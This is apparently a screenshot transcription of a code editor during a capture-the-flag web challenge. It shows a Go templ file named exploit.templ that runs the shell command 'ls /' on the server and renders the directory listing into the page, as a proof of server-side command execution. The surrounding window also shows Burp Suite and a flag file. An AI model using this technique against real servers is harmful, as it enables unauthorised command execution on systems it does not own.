 Applications Places System
File Edit Selection View Go ··· chall
EXPLORER ···
index.templ exploit.templ
CHALL
exploit.templ
challenge
view
layout
app.templ
.air.toml
.gitignore
go.mod
go.sum
grpc.go
main.go
Makefile
build-docker.sh
Dockerfile
entrypoint.sh
exploit.templ
flag.txt
grpcurl
OUTLINE
TIMELINE
GO
HEXADECIMAL CALCULATOR
1 package home
2
3 import (
4 "os/exec"
5 "strings"
6 )
7
8 func hack() []string {
9 output, _ := exec.Command("ls", "/").CombinedOutput()
10 lines := strings.Fields(string(output))
11 return lines
12 }
13
14 templ Index() {
15 @template(hack())
16 }
17
18 templ template(items []string) {
19 for _, item := range items {
20 {item}
21 }
22 }
0 0 0 Ln 20, Col 15 Spaces: 4 UTF-8 templ Prettier
Menu /bin/bash Mozilla Firefox [Burp Suite Professio... exploit.templ - chall - ...